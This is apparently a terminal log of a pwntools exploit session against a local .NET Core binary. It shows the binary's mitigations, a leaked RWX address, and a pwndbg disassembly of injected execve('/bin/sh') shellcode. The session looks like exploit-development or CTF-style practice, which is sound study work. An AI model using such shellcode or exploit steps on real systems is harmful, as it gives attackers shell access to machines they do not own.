 Input:
$
[*] Interrupted
[*] Stopped process './myApp' (pid 9706)
theuser@theuser-VM:~/Downloads/myApp/bin/Debug/netcoreapp2.1/ubuntu.18
.04-x64/publish$ python solve.py
[*] '/home/theuser/Downloads/myApp/bin/Debug/netcoreapp2.1/ubuntu.18.0
4-x64/publish/myApp'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RPATH:    '$ORIGIN/netcoredeps'
[+] Starting local process './myApp': pid 9744
[*] running in new terminal: /usr/bin/gdb -q  "./myApp" 9744 -x "/tmp/
pwnfYZ0EA.gdb"
[+] Waiting for debugger: Done
['', '140302916589240', 'Input:']
[+] RWX Leak: 0x7f9ad18116b8
[*] Switching to interactive mode
Input:
$
f 8     7f9ad0baa488
f 9     7f9ad0baa488
f 10     7fff86ab53c0
Program received signal SIGINT
pwndbg> x/20i 0x7f9ad18116b8
   0x7f9ad18116b8:      push   0x68
   0x7f9ad18116ba:      movabs rax,0x732f2f2f6e69622f
   0x7f9ad18116c4:      push   rax
   0x7f9ad18116c5:      mov    rdi,rsp
   0x7f9ad18116c8:      push   0x1016972
   0x7f9ad18116cd:      xor    DWORD PTR [rsp],0x1010101
   0x7f9ad18116d4:      xor    esi,esi
   0x7f9ad18116d6:      push   rsi
   0x7f9ad18116d7:      push   0x8
   0x7f9ad18116d9:      pop    rsi
   0x7f9ad18116da:      add    rsi,rsp
   0x7f9ad18116dd:      push   rsi
   0x7f9ad18116de:      mov    rsi,rsp
   0x7f9ad18116e1:      xor    edx,edx
   0x7f9ad18116e3:      push   0x3b
   0x7f9ad18116e5:      pop    rax
   0x7f9ad18116e6:      syscall
   0x7f9ad18116e8:      nop
   0x7f9ad18116e9:      nop
   0x7f9ad18116ea:      nop
pwndbg>